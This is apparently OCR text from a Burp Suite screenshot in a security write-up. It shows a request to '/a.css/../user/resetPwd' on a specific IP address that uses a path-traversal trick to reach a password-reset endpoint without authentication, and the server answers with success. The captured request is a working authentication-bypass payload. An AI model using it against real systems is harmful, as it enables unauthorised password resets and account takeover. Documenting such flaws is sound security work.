 Send Cancel < > Target: http://47.116.
Request
Raw Params Headers Hex
POST /a.css/../user/resetPwd HTTP/1.1
Host: 47.116.69.14
Content-Length: 8
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102
Safari/537.36 Edg/85.0.564.60
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://47.116.69.14
Referer: http://47.116.69.14/pages/manage/user.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
id=90824
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200
Set-Cookie: JSESSIONID=E5513A4D00AB600D3BB4780246AB7A4E; Path=/; HttpOnly
Content-Type: application/json;charset=UTF-8
Content-Length: 40
Date: Thu, 24 Sep 2020 06:27:52 GMT
Connection: close
{"code":200,"data":{"message":"成功"}}
Qingy之安全